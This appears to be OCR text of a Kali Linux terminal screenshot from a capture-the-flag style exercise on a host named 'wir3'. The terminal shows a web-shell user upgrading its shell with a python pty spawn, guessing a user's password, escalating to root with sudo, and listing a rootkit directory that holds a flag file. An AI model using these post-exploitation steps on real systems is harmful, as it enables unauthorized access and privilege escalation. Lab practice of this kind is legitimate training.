 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.17.37.3 4:46
/home/kali
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
su: Authentication failure
www-data@wir3:/$ su jenny
su jenny
Password: 987654321
jenny@wir3:/$ sudo su
sudo su
[sudo] password for jenny: 987654321
root@wir3:/# cd Reptile
cd Reptile
bash: cd: Reptile: No such file or directory
root@wir3:/#
root@wir3:/# cd ~
cd ~
root@wir3:~# cd Reptile
cd Reptile
root@wir3:~/Reptile# ls -al
ls -al
total 44
drwxr-xr-x 7 root root 4096 Feb  2  2021 .
drwx------ 3 root root 4096 Feb  2  2021 ..
drwxr-xr-x 2 root root 4096 Feb  1  2021 configs
-rw-r--r-- 1 root root   33 Feb  2  2021 flag.txt
-rw-r--r-- 1 root root 1922 Feb  1  2021 Kconfig
drwxr-xr-x 7 root root 4096 Feb  1  2021 kernel
-rw-r--r-- 1 root root 1852 Feb  1  2021 Makefile
drwxr-xr-x 2 root root 4096 Feb  1  2021 output
-rw-r--r-- 1 root root 2183 Feb  1  2021 README.md
drwxr-xr-x 4 root root 4096 Feb  1  2021 scripts
drwxr-xr-x 6 root root 4096 Feb  1  2021 userland
root@wir3:~/Reptile# _